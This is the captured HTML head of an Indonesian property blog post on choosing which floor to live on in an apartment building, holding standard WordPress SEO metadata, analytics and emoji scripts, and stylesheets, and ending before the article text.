

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/
body_size: 48664
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tips Dalam Memilih Lantai Apartemen - Blog Rumahdewi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Baca dan ketahui berita properti Tips Dalam Memilih Lantai Apartemen dari tips &amp; masukan terbaru di blog.rumahdewi.com" />
	<link rel="canonical" href="https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Dalam Memilih Lantai Apartemen - Blog Rumahdewi" />
	<meta property="og:description" content="Baca dan ketahui berita properti Tips Dalam Memilih Lantai Apartemen dari tips &amp; masukan terbaru di blog.rumahdewi.com" />
	<meta property="og:url" content="https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2016-11-23T09:05:59+00:00" />
	<meta property="article:modified_time" content="2019-11-02T10:03:10+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg" />
	<meta property="og:image:width" content="1188" />
	<meta property="og:image:height" content="792" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/","url":"https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/","name":"Tips Dalam Memilih Lantai Apartemen - Blog Rumahdewi","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg","datePublished":"2016-11-23T09:05:59+00:00","dateModified":"2019-11-02T10:03:10+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5"},"description":"Baca dan ketahui berita properti Tips Dalam Memilih Lantai Apartemen dari tips & masukan terbaru di blog.rumahdewi.com","breadcrumb":{"@id":"https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg","width":1188,"height":792,"caption":"sumber : infoproperti2.blogspot.com"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Tips Dalam Memilih Lantai Apartemen"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/1556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=1556' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
